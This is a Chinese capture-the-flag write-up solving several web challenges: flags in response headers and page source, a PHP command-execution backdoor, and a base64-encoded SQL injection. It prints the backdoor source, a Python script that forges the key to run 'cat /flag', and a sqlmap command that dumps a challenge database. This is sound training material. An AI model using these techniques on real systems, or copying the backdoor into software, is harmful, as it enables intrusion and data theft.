web
headach3
提示head,抓包查看响应头,得到flag

flag值:flag{You_Ar3_R3Ally_A_9ooD_d0ctor}
会赢吗
第一段:源码里找到第一段flag,ZmxhZ3tXQTB3

第二段:分析可知需要在控制台调用revealFlag函数向服务器发送POST请求到 /api/flag/4cqu1siti0n,得到第二段flag IV95NF9yM2Fs
revealFlag('4cqu1siti0n');
第三段:修改stateElement参数内容为解封,点击按钮触发事件得到flag,MXlfR3I0c1B
document.getElementById('state').textContent = '解封';
第四段:用插件禁用js,得到最后一段flag,fSkpKcyF9

四段拼接起来,base64解码,得到flag

flag值:flag{WA0w!_y4_r3al1y_Gr4sP_JJJs!}
智械危机
题目提示robots.txt,访问发现一个php界面

源码如下,代码审计后门php
<?php
function execute_cmd($cmd) {
system($cmd);
}
function decrypt_request($cmd, $key) {
$decoded_key = base64_decode($key);
$reversed_cmd = '';
for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
$reversed_cmd .= $cmd[$i];
}
$hashed_reversed_cmd = md5($reversed_cmd);
if ($hashed_reversed_cmd !== $decoded_key) {
die("Invalid key");
}
$decrypted_cmd = base64_decode($cmd);
return $decrypted_cmd;
}
if (isset($_POST['cmd']) && isset($_POST['key'])) {
execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));
}
else {
highlight_file(__FILE__);
}
?> 加密流程是:post提交cmd和key,base解码key,cmd反转,md5加密的反转cmd等于解码后的key,最后将cmd解码
按照给出的逻辑,逆向加密一下,得到flag,脚本如下
import base64
import hashlib
def encode(cmd):
encoded_cmd = base64.b64encode(cmd.encode()).decode()
reversed_cmd = encoded_cmd[::-1]
md5_cmd = hashlib.md5(reversed_cmd.encode()).hexdigest()
key = base64.b64encode(md5_cmd.encode()).decode()
return encoded_cmd, key
cmd = "cat /flag"
encoded_cmd, key = encode(cmd)
print(f"cmd={encoded_cmd}&key={key}")
flag值: flag{26f0ff62-c087-468c-821d-06f519977e22}
谢谢皮蛋
输入不同的id得到不同的结果,可以确定是sql注入了
抓包可以看到参数被base64编码了,刚好前两天学了sqlmap的使用,直接试试sqlmap的tamper模块

使用--tamper=base64encode.py对输入的参数进行base64编码,一键脱库,得到flag
python sqlmap.py http://eci-2zeb4o4fzbdh0lzlc9h2.cloudeci1.ichunqiu.com/ --data="id=1" --tamper=base64encode.py --dump
flag值:flag{e60a762a-b153-41b5-b041-4f2b403414ab}
Misc
decompress
压缩包套娃,一直解到最后一层,将文件提取出来
